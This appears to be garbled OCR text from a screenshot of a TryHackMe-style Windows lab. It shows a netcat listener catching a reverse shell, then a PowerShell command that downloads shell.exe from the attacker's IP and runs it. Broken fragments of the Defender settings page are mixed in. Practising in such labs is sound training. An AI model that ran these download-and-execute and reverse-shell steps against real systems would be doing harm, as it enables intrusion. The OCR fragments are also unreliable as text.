 wooxx@localhost ~/Desktop
rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.3.26] from (UNKNOWN) [10.10.123.16] 49856
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\security\Desktop>
Recycle Bin
Google
Chrome
shell
Hostname: THM-WINFUN2
Instance ID: i-01cba8a54a4c469c2
10.123.16
vest-1b
MB
: Low to Moderate
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time p
Locates and sto
can turn off this
automatically.
On
Cloud-deliv
Provides increa
protection data
submission turn
On
Privacy Statemen
Windows PowerShell
PS C:\Users\security\Desktop> iwr -uri http://10.18.3.26/shell.exe -outfile shell.exe
PS C:\Users\security\Desktop> dir
Directory: C:\Users\security\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/21/2023 3:30 AM 2292 Google Chrome.lnk
-a---- 3/21/2023 3:35 AM 7168 shell.exe
PS C:\Users\security\Desktop> .\shell.exe
PS C:\Users\security\Desktop>
3:36 AM
3/21/2023
[alwanz] 1:sudo 2:ruby-Z 3:rlwrap*Z 10.18.3.26 06:36 21-Mar-23